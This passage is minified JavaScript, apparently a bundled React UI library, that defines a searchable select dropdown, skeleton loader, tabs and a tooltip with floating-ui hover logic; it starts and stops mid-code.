-87 51 -295 95 -386 19 -40 58 -98 86 -129 l52 -56 -38 -39 c-36 -37 -40 -38 -87 -33 l-49 6 -260 -259 c-142 -142 -259 -252 -259 -244 0 8 11 282 25 609 17 409 30 621 41 676 33 168 111 320 228 442 170 180 386 278 632 288 53 2 101 8 107 14 20 20 -207 12 -295 -9z m845 -149 c123 -32 230 -93 317 -180 120 -120 170 -239 170 -403 0 -335 -274 -637 -668 -735 -106 -27 -324 -24 -426 5 -248 71 -420 238 -472 458 -55 236 62 514 290 686 129 97 286 164 441 188 89 13 258 4 348 -19z m522 -743 c-24 -227 -129 -411 -314 -547 -266 -197 -630 -239 -909 -105 -61 29 -71 38 -61 50 9 11 8 20 -6 40 -17 26 -17 27 1 19 59 -26 188 -65 244 -74 222 -36 492 27 690 162 158 108 300 304 332 460 16 77 32 73 23 -5z m-1383 -485 c26 -20 27 -21 9 -37 -17 -16 -21 -14 -62 32 -24 27 -55 69 -68 93 l-24 44 59 -56 c33 -31 71 -65 86 -76z m68 -97 c0 -6 -23 -34 -52 -63 l-52 -53 -23 22 -23 22 57 58 c53 54 58 57 75 41 10 -9 18 -21 18 -27z m-160 -112 c26 -24 42 -48 46 -71 7 -35 5 -37 -182 -224 l-189 -189 -150 0 -150 0 260 260 c295 295 290 292 365 224z"}),o().createElement("path",{d:"M1615 2203 c-131 -18 -296 -92 -400 -180 -78 -66 -161 -180 -195 -269 -34 -90 -39 -238 -10 -324 44 -132 144 -242 275 -305 106 -51 196 -68 330 -62 134 7 202 25 322 83 254 125 410 384 373 620 -44 289 -354 484 -695 437z m198 -153 c95 -11 218 -52 285 -94 100 -63 177 -155 188 -224 10 -65 -14 -176 -59 -265 -49 -99 -158 -214 -257 -271 -278 -163 -641 -133 -826 66 -82 90 -116 167 -122 282 -5 105 1 123 76 219 46 58 149 143 232 190 68 39 222 87 308 96 42 5 79 9 82 10 3 0 44 -4 93 -9z"})))})({...R("img")}),(!!N||!!S)&&o().createElement("div",{...R("content")},N,S),b)});var y={base:"gui_10d59a1a",lg:"gui_6ed5df04",md:"gui_6ed5df20",sm:"gui_6ed5dfe3",xs:"gui_6ed5e084",dropdown:"gui_66ea0ada gui_10d59a1a","with-search-dropdown":"gui_1cf84d8",header:"gui_3c44c796",searchRow:"gui_feab2d69",headerRow:"gui_87f74a64",nothingFound:"gui_e195d1fe",headerTitle:"gui_6767b862",headerClose:"gui_66797402"},E=n(45939);let w=(0,r.forwardRef)((e,t)=>{let{emptyLabel:n="empty",dropdownTitle:i="",searchPlaceholder:u="Search",withCloseButton:s=!0,withSearchBox:c=!0,filter:f,dropdownOpened:p,defaultDropdownOpened:g,onDropdownClose:m,onDropdownOpen:h,maxDropdownHeight:v,triggerSearchBoxFocus:w,classNames:_,disableInternalSearch:R=!1,onSearchChange:N,optionsRef:S,optionsInnerContent:M,searchBoxLoading:T,...L}=e,[P,A]=(0,r.useState)(""),O=(0,r.useCallback)(()=>{A(""),null==N||N("")},[N]),k=(0,r.useCallback)(e=>{let t=e.target.value;A(t),null==N||N(t)},[N]),B=(0,r.useCallback)((e,t)=>{var n;return!!R||(f?f(P,t):!P||("string"==typeof t?t.toLowerCase().includes(P.toLowerCase()):!(null===(n=t.label)||void 0===n||!n.toLowerCase().includes(P.toLowerCase()))))},[P,R,f]),I=(0,r.useRef)(null),j=()=>{I.current&&I.current.focus()},z=(0,r.useCallback)(()=>o().createElement("div",{className:y.header},o().createElement("div",{className:y.headerRow},i&&o().createElement("span",{className:y.headerTitle},i),s&&o().createElement("div",{className:y.headerClose,onClick:()=>D.closeDropdown()},i&&o().createElement("span",{style:{lineHeight:1.5}},"x"),o().createElement(C,null))),c&&o().createElement("div",{className:y.searchRow},o().createElement(a.I,{h:"var(--gui-select-search-h)",fw:"var(--gui-select-search-fw)",fz:"var(--gui-select-search-fz)",wrapperProps:{style:{"--gui-input-px":"var(--gui-select-search-input-px)","--gui-input-icon-size":"var(--gui-select-search-icon-size)","--gui-input-icon-safe-gap":"var(--gui-select-search-icon-safe-gap)"}},icon:o().createElement(x,null),loading:T,placeholder:u,w:"auto",autoComplete:"off",ref:I,value:P,onClick:j,onChange:k,onClear:O}))),[i,u,P,j,k,O]),D=(0,E.K)({opened:p,defaultOpened:g,onDropdownClose:()=>{null==m||m(),A("")},onDropdownOpen:()=>{w&&setTimeout(()=>{I.current&&I.current.focus()},0),null==h||h()}}),F=["xs","sm"].includes(L.dropdownSize||L.size||"md")?"sm":"md";return o().createElement(l.Ph,{passedSearchValue:P,filter:B,h5DropdownHeight:c?"var(--gui-select-base-h5-panel-mah)":void 0,"data-dropdown-with-search-box":c||void 0,withH5Panel:!0,topSection:z(),nothingFound:o().createElement(b,{className:y.nothingFound,size:F,title:"md"===F?n:void 0,label:"sm"===F?n:void 0}),minDropdownHeight:c?v||"var(--gui-select-dropdown-mah)":void 0,optionsRef:S,optionsInnerContent:M,...L,classNames:{..._||{},dropdown:(0,d.W)((_||{}).dropdown,y.dropdown,c&&y["with-search-dropdown"],y[L.size||"md"])},dropdownOpened:D.dropdownOpened,onDropdownOpen:()=>{D.openDropdown()},onDropdownClose:()=>{D.closeDropdown()},ref:t})}),C=()=>o().createElement(i.J,{c:"var(--gui-select-h5-panel-close-icon-c)",size:"var(--gui-select-h5-panel-close-icon-size)"},o().createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M4.98047 3.45902C4.81245 3.291 4.54005 3.291 4.37203 3.45902L3.45939 4.37167C3.29137 4.53968 3.29137 4.81209 3.45938 4.9801L8.47896 9.99968L3.45938 15.0193C3.29137 15.1873 3.29137 15.4597 3.45938 15.6277L4.37203 16.5403C4.54005 16.7084 4.81245 16.7084 4.98047 16.5403L10 11.5208L15.0196 16.5403C15.1876 16.7083 15.46 16.7083 15.628 16.5403L16.5407 15.6277C16.7087 15.4597 16.7087 15.1873 16.5407 15.0192L11.5211 9.99968L16.5407 4.98011C16.7087 4.8121 16.7087 4.53969 16.5407 4.37168L15.628 3.45903C15.46 3.29102 15.1876 3.29102 15.0196 3.45903L10 8.4786L4.98047 3.45902Z",fill:"currentColor"}))),x=()=>o().createElement(i.J,{size:"var(--gui-select-search-icon-size)",color:"var(--color-icon-icon-quaternary)"},o().createElement("svg",{viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.7142 9.35312C13.7142 11.7617 11.7617 13.7142 9.35312 13.7142C6.94457 13.7142 4.99204 11.7617 4.99204 9.35312C4.99204 6.94457 6.94457 4.99204 9.35312 4.99204C11.7617 4.99204 13.7142 6.94457 13.7142 9.35312ZM13.2376 14.9998C12.1336 15.7607 10.7954 16.2062 9.35312 16.2062C5.56825 16.2062 2.5 13.138 2.5 9.35312C2.5 5.56825 5.56825 2.5 9.35312 2.5C13.138 2.5 16.2062 5.56825 16.2062 9.35312C16.2062 10.7954 15.7607 12.1336 14.9998 13.2376L17.6262 15.8641C18.0168 16.2546 18.0168 16.8878 17.6262 17.2783L17.2783 17.6262C16.8878 18.0168 16.2546 18.0168 15.8641 17.6262L13.2376 14.9998Z",fill:"currentColor"})));w.childType=l.Ph},23501:function(e,t,n){"use strict";n.d(t,{O:function(){return m}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i={base:"gui_182a8831",root:"gui_18320242 gui_182a8831",loading:"gui_656463dc","loading-h5":"gui_1d81745e","loading-rtl":"gui_92ad44f9","loading-h5-rtl":"gui_dcea447b"},u=n(90294);let s={SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg",SKELETON_DURATION:"--gui-skeleton-duration"};var c=n(32523),d=n(50920),f=n(94374),p=n(58221);let g=(0,n(41456).Z)((e,t)=>{let{bg:n,waveBg:r,duration:o,...l}=t;return{root:{...n?{[s.SKELETON_BG]:"".concat(n)}:{},...r?{[s.SKELETON_WAVE_BG]:"".concat(r)}:{},...o?{[s.SKELETON_DURATION]:o}:{},...(0,c.IV)(l)}}}),m=(0,d.b)((e,t)=>{let{dir:n}=(0,l.g)(),{classNames:r,bg:s,className:d="",styles:m,style:h,...v}=e,b=(0,c.mN)(v),y=(0,f.y)({props:e,name:"Skeleton",classes:i,style:h,styles:m,className:d,classNames:r,varsResolver:g});return o().createElement(p.x,{dir:n,...y("root"),className:(0,u.W)(y("root").className,d,a.X2),ref:t,...b},b.children)})},14595:function(e,t,n){"use strict";n.d(t,{m:function(){return y}});var r=n(37667),o=n.n(r),l=n(36923),a={root:"gui_89d60db1",tab:"gui_4ec4dce6",primary:"gui_bf9f1ad3",xl:"gui_86ab8383",lg:"gui_86ab820a",md:"gui_86ab8226",sm:"gui_86ab82e9",xs:"gui_86ab838a",tabsCard:"gui_44d3c0fd",tabsAngleCard:"gui_4962cb6",list:"gui_89d33d6d",text:"gui_89d6d1fc",capsules:"gui_76da8135",slider:"gui_6e110df0",sliderShapeContainer:"gui_4cd7d7f0",sliderShape:"gui_81dc8791",tabLabel:"gui_42bbd1ae",tabSection:"gui_fc420b1f",panel:"gui_b0c91715"},i=n(90294),u=n(45443),s=n(32523);let c=(0,r.createContext)(null),d=e=>{let{children:t,value:n}=e;return o().createElement(c.Provider,{value:n},t)},f=e=>{let{value:t,defaultValue:n,onChange:o,allowTabDeactivation:l=!1}=e,[a,i]=(0,r.useState)(0),[u,s]=(0,r.useState)(n||null),c=void 0!==t,d=c?t:u,f=(0,r.useRef)(new Map),p=(0,r.useRef)([]),g=(0,r.useRef)(new Map),m=(0,r.useCallback)(e=>{e===d&&l&&(e=null),c||s(e),null==o||o(e)},[d,c,o,l]),h=(0,r.useCallback)((e,t)=>{f.current.set(e,t),p.current.includes(e)||(p.current.push(e),i(e=>e+1))},[]),v=(0,r.useCallback)(e=>{f.current.delete(e),p.current=p.current.filter(t=>t!==e),g.current.delete(e),i(e=>e+1)},[]),b=(0,r.useCallback)((e,t)=>{g.current.set(e,t)},[]),y=(0,r.useCallback)(e=>p.current.indexOf(e),[]),E=(0,r.useCallback)(e=>{let t=p.current[e];return t&&f.current.get(t)||null},[]),w=(0,r.useCallback)(()=>p.current.length,[]);return{value:d,defaultValue:n,onChange:m,registerTab:h,unregisterTab:v,getTabIndex:y,focusTab:(0,r.useCallback)(e=>{let t=E(e);t&&t.focus()},[E]),getTabByIndex:E,getTabsCount:w,setTabRef:b,tabRefs:g,tabsVersion:a}},p=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useTabsContext must be used within a TabsProvider");return e};var g=n(55091);let m=(0,s.d5)((e,t)=>{let{value:n,children:l,leftSection:u,rightSection:s,className:c,onKeyDown:d,onClick:f,...m}=e,{value:h,onChange:v,registerTab:b,unregisterTab:y,activateTabWithKeyboard:E,getTabIndex:w,focusTab:C,getTabsCount:x,orientation:_,setTabRef:R,classNames:N,styles:S}=p(),M=n===h,T=(0,r.useRef)(null);(0,r.useEffect)(()=>{if(T.current)return b(n,T.current),R(n,T.current),()=>y(n)},[n,b,y,R]);let L=(0,r.useCallback)(e=>{v(n),null==f||f(e)},[n,v,f]),P=(0,r.useCallback)(e=>{if(E){let t=w(n),r=x(),o=-1;"horizontal"===_?"ArrowLeft"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowRight"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()):"ArrowUp"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowDown"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()),-1!==o&&C(o),"Home"===e.key?(C(0),e.preventDefault()):"End"===e.key&&(C(r-1),e.preventDefault())}null==d||d(e)},[E,_,n,w,x,C,d]);return o().createElement("button",{ref:(0,g.lq)(T,t),role:"tab",type:"button","data-active":M||void 0,"data-value":n,"aria-selected":M,"aria-controls":"panel-".concat(n),id:"tab-".concat(n),tabIndex:M?0:-1,className:(0,i.W)(a.tab,c,null==N?void 0:N.tab),style:null==S?void 0:S.tab,onClick:L,onKeyDown:P,...m},u&&o().createElement("span",{className:(0,i.W)(a.tabSection,null==N?void 0:N.tabSection),style:null==S?void 0:S.tabSection,"data-position":"left"},u),o().createElement("span",{className:(0,i.W)(a.tabLabel,null==N?void 0:N.tabLabel),style:null==S?void 0:S.tabLabel},l),s&&o().createElement("span",{className:(0,i.W)(a.tabSection,null==N?void 0:N.tabSection),style:null==S?void 0:S.tabSection,"data-position":"right"},s))}),h=(0,s.d5)((e,t)=>{let{value:n,children:r,keepMounted:l=!1,className:u,...s}=e,{value:c,classNames:d,styles:f}=p(),g=n===c;return o().createElement("div",{ref:t,role:"tabpanel",hidden:!g,"aria-labelledby":"tab-".concat(n),id:"panel-".concat(n),className:(0,i.W)(a.panel,u,null==d?void 0:d.panel),style:null==f?void 0:f.panel,...s},g||l?r:null)}),v=(0,s.d5)((e,t)=>{let{children:n,className:l,...u}=e,{orientation:s,value:c,tabRefs:d,tabsVersion:f,classNames:g,styles:m,useTextWidthForSlider:h,removeAnimation:v}=p(),b=(0,r.useRef)(null),y=(0,r.useRef)(!0),E=(0,r.useRef)(),w=(0,r.useRef)(),[C,x]=(0,r.useState)(!1),_=(0,r.useCallback)(()=>{var e;if(!b.current||!c||v)return;let t=null===(e=d.current)||void 0===e?void 0:e.get(c);if(!t)return;let n=b.current.parentElement;n&&(E.current&&cancelAnimationFrame(E.current),E.current=requestAnimationFrame(()=>{let e;if(!b.current)return;y.current&&(y.current=!1);let r=n.getBoundingClientRect(),o=t.getBoundingClientRect();if(h){let n=t.querySelector("span:not([data-position])");if(!n)return;e=n.getBoundingClientRect()}let l={};if("horizontal"===s){let t=h?e.left-r.left:o.left-r.left,n=h?e.width:o.width;l.left="".concat(t,"px"),l.width="".concat(n,"px"),l.top="",l.height=""}else{let e=o.top-r.top,t=o.height;l.top="".concat(e,"px"),l.height="".concat(t,"px"),l.left="",l.width=""}Object.assign(b.current.style,l),C||(w.current&&clearTimeout(w.current),w.current=setTimeout(()=>{x(!0)},60))}))},[c,s,f,h,v,C]);return(0,r.useLayoutEffect)(()=>{v||_()},[_,v]),(0,r.useEffect)(()=>{let e;if(!b.current||"undefined"==typeof window||v)return;let t=b.current.parentElement;if(!t)return;let n=new ResizeObserver(()=>{e&&clearTimeout(e),e=setTimeout(()=>_(),16)});return n.observe(t),()=>{n.disconnect(),e&&clearTimeout(e)}},[_,v]),(0,r.useEffect)(()=>{let e;if("undefined"==typeof window||v)return;let t=document.documentElement,n=new MutationObserver(t=>{t.forEach(t=>{"dir"===t.attributeName&&(e&&clearTimeout(e),e=setTimeout(()=>_(),16))})});return n.observe(t,{attributes:!0,attributeFilter:["dir"]}),()=>{n.disconnect(),e&&clearTimeout(e)}},[_,v]),(0,r.useEffect)(()=>()=>{E.current&&cancelAnimationFrame(E.current),w.current&&clearTimeout(w.current)},[]),o().createElement("div",{ref:t,role:"tablist","aria-orientation":s,"data-slider-init":C.toString(),className:(0,i.W)(a.list,l,null==g?void 0:g.list),style:{position:"relative",...null==m?void 0:m.list,...u.style},...u},n,!v&&o().createElement("div",{ref:b,className:(0,i.W)(a.slider,null==g?void 0:g.slider),style:null==m?void 0:m.slider},o().createElement("div",{className:a.sliderShapeContainer},o().createElement("div",{className:a.sliderShape})),o().createElement("div",{className:a.sliderShapeContainer},o().createElement("div",{className:a.sliderShape}))))}),b={TABS_C:"--gui-tabs-c",TABS_BG:"--gui-tabs-bg",TABS_PY:"--gui-tabs-py",TABS_PX:"--gui-tabs-px",TABS_H:"--gui-tabs-h",TABS_FZ:"--gui-tabs-fz",TABS_FW:"--gui-tabs-fw",TABS_DURATION:"--gui-tabs-duration"},y=(0,s.d5)((e,t)=>{let{dir:n}=(0,l.g)(),{bg:r,size:c="md",type:p="primary",fullWidth:g=!1,isAdapt:m=!1,value:h,defaultValue:v,onChange:y,onTabChange:E,orientation:w="horizontal",activateTabWithKeyboard:C=!0,allowTabDeactivation:x=!1,children:_,className:R="",classNames:N={},styles:S,removeTabsPx:M,removeAnimation:T=!1,fz:L,fw:P,h:A,p:O,px:k,py:B,c:I,duration:j,...z}=e,D="tabsAngleCard"!==p&&T,F=(0,s.mN)(z),K=f({value:h,defaultValue:v,onChange:y||E,allowTabDeactivation:x}),U={...P?{[b.TABS_FW]:"".concat(P)}:{},...L?{[b.TABS_FZ]:(0,s.vl)("fz",L)}:{},...A?{[b.TABS_H]:(0,s.vl)("h",A)}:{},...r?{[b.TABS_BG]:(0,s.vl)("bg",r)}:{},...I?{[b.TABS_C]:(0,s.vl)("c",I)}:{},...O?{[b.TABS_PX]:(0,s.vl)("p",O),[b.TABS_PY]:(0,s.vl)("p",O)}:{},...k?{[b.TABS_PX]:(0,s.vl)("px",k)}:{},...B?{[b.TABS_PY]:(0,s.vl)("py",B)}:{},...(0,u.hj)(j)?{[b.TABS_DURATION]:"".concat(j,"ms")}:{},...(0,s.IV)(z)},H={...K,defaultValue:v||null,orientation:w,activateTabWithKeyboard:C,allowTabDeactivation:x,type:p,useTextWidthForSlider:"primary"===p,size:c,fullWidth:g||m,removeTabsPx:M||!1,removeAnimation:D||!1,classNames:N||{},styles:S||{}};return o().createElement(d,{value:H},o().createElement("div",{ref:t,dir:n,"data-remove-animation":D||void 0,"data-full-width":g||m||void 0,"data-rm-px":M||void 0,...F,style:{...F.style,...(0,u.mf)(S)?{}:(null==S?void 0:S.root)||{},...U},className:(0,i.W)(R,u.X2,a.root,a[p]||a.primary,a[c],(0,u.mf)(N)?"":null==N?void 0:N.root)},_))});y.List=v,y.Panel=h,y.Tab=m},29437:function(e,t,n){"use strict";n.d(t,{x:function(){return i}});var r=n(36923),o=n(37667),l=n.n(o),a=n(58221);let i=e=>{let{dir:t}=(0,r.g)();return l().createElement(a.x,{...e,dir:t})}},77054:function(e,t,n){"use strict";n.d(t,{u:function(){return ee}});var r=n(37667),o=n.n(r),l=n(19481),a=n(10956);let i="data-floating-ui-focusable";function u(e){let t=e.activeElement;for(;null!=(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement);){var n;t=t.shadowRoot.activeElement}return t}function s(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,a.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function c(e){return"composedPath"in e?e.composedPath()[0]:e.target}function d(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function f(e){return(null==e?void 0:e.ownerDocument)||document}function p(e){return(0,a.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}function g(e,t,n){void 0===n&&(n=!0);let r=e.filter(e=>{var n;return e.parentId===t&&(null==(n=e.context)?void 0:n.open)}),o=r;for(;o.length;)o=n?e.filter(e=>{var t;return null==(t=o)?void 0:t.some(t=>{var n;return e.parentId===t.id&&(null==(n=e.context)?void 0:n.open)})}):e,r=r.concat(o);return r}function m(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}var h="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function v(e){let t=r.useRef(e);return h(()=>{t.current=e}),t}let b={...r}.useInsertionEffect||(e=>e());function y(e){let t=r.useRef(()=>{});return b(()=>{t.current=e}),r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}n(97458);var E=n(92510);let w="active",C="selected",x={...r},_=!1,R=0,N=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+R++,S=x.useId||function(){let[e,t]=r.useState(()=>_?N():void 0);return h(()=>{null==e&&t(N())},[]),r.useEffect(()=>{_=!0},[]),e},M=r.createContext(null),T=r.createContext(null),L=()=>{var e;return(null==(e=r.useContext(M))?void 0:e.id)||null},P=()=>r.useContext(T);function A(e){return"data-floating-ui-"+e}function O(e){-1!==e.current&&(clearTimeout(e.current),e.current=-1)}let k=A("safe-polygon");function B(e,t,n){if(n&&!m(n))return 0;if("number"==typeof e)return e;if("function"==typeof e){let n=e();return"number"==typeof n?n:null==n?void 0:n[t]}return null==e?void 0:e[t]}function I(e){return"function"==typeof e?e():e}function j(e){return(0,a.Re)(e.target)&&"BUTTON"===e.target.tagName}let z={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},D={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},F=e=>{var t,n;return{escapeKey:"boolean"==typeof e?e:null!=(t=null==e?void 0:e.escapeKey)&&t,outsidePress:"boolean"==typeof e?e:null==(n=null==e?void 0:e.outsidePress)||n}};function K(){return(function(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform})().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints&&/apple/i.test(navigator.vendor)}function U(e,t,n){let r=new Map,o="item"===n,l=e;if(o&&e){let{[w]:t,[C]:n,...r}=e;l=r}return{..."floating"===n&&{tabIndex:-1,"data-floating-ui-focusable":""},...l,...t.map(t=>{let r=t?t[n]:null;return"function"==typeof r?e?r(e):null:r}).concat(e).reduce((e,t)=>(t&&Object.entries(t).forEach(t=>{var n;let[l,a]=t;o&&[w,C].includes(l)||(0===l.indexOf("on")?(r.has(l)||r.set(l,[]),"function"==typeof a&&(null==(n=r.get(l))||n.push(a),e[l]=function(){for(var e,t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return null==(e=r.get(l))?void 0:e.map(e=>e(...n)).find(e=>void 0!==e)})):e[l]=a)}),e),{})}}let H=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);var V=n(45443),W=n(32523),Z={base:"gui_9468367b",tooltip:"gui_1b3c8819 gui_9468367b",arrow:"gui_f898399f",close:"gui_f8b1a38e"},Y=n(62922);let X={TOOLTIP_FW:"--gui-tooltip-fw"};var G=n(90294),J=n(94374),q=n(3122),$=n(97807);let Q=(0,n(41456).Z)((e,t)=>{let{fz:n,fw:r,...o}=t;return{tooltip:{...r?{[X.TOOLTIP_FW]:"".concat(r)}:{},...(0,W.IV)(o)}}}),ee=(0,W.d5)((e,t)=>{var n;let{children:b,label:w,opened:C,defaultOpened:x,arrowPosition:_="side",withArrow:R=!0,arrowOffset:N=12,arrowSize:M=11.5,position:T,offset:X=2,floatingStrategy:ee="absolute",inline:et,enterDelay:en=100,leaveDelay:er=100,keepMounted:eo,withinPortal:el=!0,zIndex:ea=300,onClose:ei,withClose:eu=!0,events:es={focus:!1,hover:!0,touch:!1},shiftOffset:ec,multiline:ed,disabled:ef,style:ep,styles:eg,className:em,classNames:eh,onMouseEnter:ev,onMouseLeave:eb,onMouseEnterTooltip:ey,onMouseLeaveTooltip:eE}=e,ew=(0,J.y)({props:e,name:"Tooltip",classes:Z,style:ep,styles:eg,className:em,classNames:eh,varsResolver:Q}),eC="boolean"==typeof C,[ex,e_]=(0,r.useState)(x||!1),eR=eC?C:ex,eN=(0,r.useRef)(null),eS=(0,r.useRef)(null),eM=()=>{ef||(eS.current&&(clearTimeout(eS.current),eS.current=null),eN.current=setTimeout(()=>{eC||e_(!0),ez()},en))},eT=()=>{ef||(eN.current&&(clearTimeout(eN.current),eN.current=null),eS.current=setTimeout(()=>{eC||e_(!1)},er))};(0,r.useEffect)(()=>()=>{eN.current&&clearTimeout(eN.current),eS.current&&clearTimeout(eS.current)},[]);let eL=(0,r.useRef)(null),{x:eP,y:eA,refs:eO,placement:ek,middlewareData:eB,strategy:eI,context:ej,update:ez}=function(e){void 0===e&&(e={});let{nodeId:t}=e,n=function(e){let{open:t=!1,onOpenChange:n,elements:o}=e,l=S(),a=r.useRef({}),[i]=r.useState(()=>(function(){let e=new Map;return{emit(t,n){var r;null==(r=e.get(t))||r.forEach(e=>e(n))},on(t,n){e.has(t)||e.set(t,new Set),e.get(t).add(n)},off(t,n){var r;null==(r=e.get(t))||r.delete(n)}}})()),u=null!=L(),[s,c]=r.useState(o.reference),d=y((e,t,r)=>{a.current.openEvent=e?t:void 0,i.emit("openchange",{open:e,event:t,reason:r,nested:u}),null==n||n(e,t,r)}),f=r.useMemo(()=>({setPositionReference:c}),[]),p=r.useMemo(()=>({reference:s||o.reference||null,floating:o.floating||null,domReference:o.reference}),[s,o.reference,o.floating]);return r.useMemo(()=>({dataRef:a,open:t,onOpenChange:d,elements:p,events:i,floatingId:l,refs:f}),[t,d,p,i,l,f])}({...e,elements:{reference:null,floating:null,...e.elements}}),o=e.rootContext||n,l=o.elements,[i,u]=r.useState(null),[s,c]=r.useState(null),d=(null==l?void 0:l.domReference)||i,f=r.useRef(null),p=P();h(()=>{d&&(f.current=d)},[d]);let g=(0,E.YF)({...e,elements:{...l,...s&&{reference:s}}}),m=r.useCallback(e=>{let t=(0,a.kK)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;c(t),g.refs.setReference(t)},[g.refs]),v=r.useCallback(e=>{((0,a.kK)(e)||null===e)&&(f.current=e,u(e)),((0,a.kK)(g.refs.reference.current)||null===g.refs.reference.current||null!==e&&!(0,a.kK)(e))&&g.refs.setReference(e)},[g.refs]),b=r.useMemo(()=>({...g.refs,setReference:v,setPositionReference:m,domReference:f}),[g.refs,v,m]),w=r.useMemo(()=>({...g.elements,domReference:d}),[g.elements,d]),C=r.useMemo(()=>({...g,...o,refs:b,elements:w,nodeId:t}),[g,b,w,t,o]);return h(()=>{o.dataRef.current.floatingContext=C;let e=null==p?void 0:p.nodesRef.current.find(e=>e.id===t);e&&(e.context=C)}),r.useMemo(()=>({...g,context:C,refs:b,elements:w}),[g,b,w,C])}({open:eR,onOpenChange:e=>{eC||e_(e)},placement:T||"top",strategy:ee,middleware:[et?(0,E.Qo)():null,(0,E.cv)(X+(R?8:6)),(0,E.RR)(),(0,E.uY)({padding:16}),R?(0,E.x7)({element:eL,padding:-2}):null].filter(Boolean)}),{getReferenceProps:eD,getFloatingProps:eF}=function(e){void 0===e&&(e=[]);let t=e.map(e=>null==e?void 0:e.reference),n=e.map(e=>null==e?void 0:e.floating),o=e.map(e=>null==e?void 0:e.item),l=r.useCallback(t=>U(t,e,"reference"),t),a=r.useCallback(t=>U(t,e,"floating"),n),i=r.useCallback(t=>U(t,e,"item"),o);return r.useMemo(()=>({getReferenceProps:l,getFloatingProps:a,getItemProps:i}),[l,a,i])}([function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,events:i,elements:u}=e,{enabled:c=!0,delay:d=0,handleClose:p=null,mouseOnly:g=!1,restMs:b=0,move:E=!0}=t,w=P(),C=L(),x=v(p),_=v(d),R=v(n),N=v(b),S=r.useRef(),M=r.useRef(-1),T=r.useRef(),A=r.useRef(-1),j=r.useRef(!0),z=r.useRef(!1),D=r.useRef(()=>{}),F=r.useRef(!1),K=r.useCallback(()=>{var e;let t=null==(e=l.current.openEvent)?void 0:e.type;return(null==t?void 0:t.includes("mouse"))&&"mousedown"!==t},[l]);r.useEffect(()=>{if(c)return i.on("openchange",e),()=>{i.off("openchange",e)};function e(e){let{open:t}=e;t||(O(M),O(A),j.current=!0,F.current=!1)}},[c,i]),r.useEffect(()=>{if(!c||!x.current||!n)return;function e(e){K()&&o(!1,e,"hover")}let t=f(u.floating).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[u.floating,n,o,c,x,K]);let U=r.useCallback(function(e,t,n){void 0===t&&(t=!0),void 0===n&&(n="hover");let r=B(_.current,"close",S.current);r&&!T.current?(O(M),M.current=window.setTimeout(()=>o(!1,e,n),r)):t&&(O(M),o(!1,e,n))},[_,o]),H=y(()=>{D.current(),T.current=void 0}),V=y(()=>{if(z.current){let e=f(u.floating).body;e.style.pointerEvents="",e.removeAttribute(k),z.current=!1}}),W=y(()=>!!l.current.openEvent&&["click","mousedown"].includes(l.current.openEvent.type));r.useEffect(()=>{if(c&&(0,a.kK)(u.domReference)){let o=u.domReference,l=u.floating;return n&&o.addEventListener("mouseleave",r),E&&o.addEventListener("mousemove",e,{once:!0}),o.addEventListener("mouseenter",e),o.addEventListener("mouseleave",t),l&&(l.addEventListener("mouseleave",r),l.addEventListener("mouseenter",i),l.addEventListener("mouseleave",d)),()=>{n&&o.removeEventListener("mouseleave",r),E&&o.removeEventListener("mousemove",e),o.removeEventListener("mouseenter",e),o.removeEventListener("mouseleave",t),l&&(l.removeEventListener("mouseleave",r),l.removeEventListener("mouseenter",i),l.removeEventListener("mouseleave",d))}}function e(e){if(O(M),j.current=!1,g&&!m(S.current)||I(N.current)>0&&!B(_.current,"open"))return;let t=B(_.current,"open",S.current);t?M.current=window.setTimeout(()=>{R.current||o(!0,e,"hover")},t):n||o(!0,e,"hover")}function t(e){if(W())return void V();D.current();let t=f(u.floating);if(O(A),F.current=!1,x.current&&l.current.floatingContext){n||O(M),T.current=x.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){V(),H(),W()||U(e,!0,"safe-polygon")}});let r=T.current;return t.addEventListener("mousemove",r),void(D.current=()=>{t.removeEventListener("mousemove",r)})}"touch"===S.current&&s(u.floating,e.relatedTarget)||U(e)}function r(e){W()||l.current.floatingContext&&(null==x.current||x.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){V(),H(),W()||U(e)}})(e))}function i(){O(M)}function d(e){W()||U(e,!1)}},[u,c,e,g,E,U,H,V,o,n,R,w,_,x,l,W,N]),h(()=>{var e,t;if(c&&n&&null!=(e=x.current)&&e.__options.blockPointerEvents&&K()){z.current=!0;let e=u.floating;if((0,a.kK)(u.domReference)&&e){let n=f(u.floating).body;n.setAttribute(k,"");let 